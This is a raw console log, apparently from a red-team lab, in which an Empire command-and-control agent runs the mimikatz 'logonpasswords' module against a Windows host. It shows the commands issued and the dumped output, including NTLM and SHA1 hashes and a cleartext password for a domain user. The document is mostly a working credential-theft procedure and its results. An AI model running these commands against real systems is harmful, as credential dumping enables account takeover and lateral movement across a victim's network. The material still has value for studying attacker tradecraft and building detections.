 (Empire: U5G1LYME) > mimikatz
[*] Tasked U5G1LYME to run TASK_CMD_JOB
[*] Agent U5G1LYME tasked with task ID 2
[*] Tasked agent U5G1LYME to run module powershell/credentials/mimikatz/logonpasswords
(Empire: U5G1LYME) > [*] Agent U5G1LYME returned results.
Job started: P5U4Z9
[*] Valid results returned by 192.168.2.168
[*] Agent U5G1LYME returned results.
Hostname: PC-MANTVYDAS.offense.local / S-1-5-21-1731862936-2585581443-184968265

  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 138390561 (00000000:083fac21)
Session           : Interactive from 0
User Name         : spotless
Domain            : RED
Logon Server      : DC-RED
Logon Time        : 9/7/2018 11:05:29 PM
SID               : S-1-5-21-3174108235-1280140813-1169822498-1116
        msv :
         [00000003] Primary
         * Username : spotless
         * Domain   : RED
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
         [00010000] CredentialKeys
         * NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
         * SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
        tspkg :
        wdigest :
         * Username : spotless
         * Domain   : RED
         * Password : 123456
        kerberos :
         * Username : spotless
         * Domain   : RED.OFFENSE.LOCAL
         * Password : (null)
        ssp :
        credman :